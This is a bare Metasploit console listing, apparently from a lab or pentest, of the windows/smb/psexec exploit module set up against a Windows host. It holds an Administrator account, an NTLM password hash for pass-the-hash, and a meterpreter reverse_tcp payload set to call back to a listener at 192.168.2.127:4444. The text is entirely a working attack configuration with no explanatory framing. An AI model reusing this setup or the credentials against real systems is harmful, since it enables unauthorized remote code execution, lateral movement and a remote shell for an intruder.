 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.16 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain GEOHOME no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:84a131ab8d386e13ab59b91fece79b2c no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >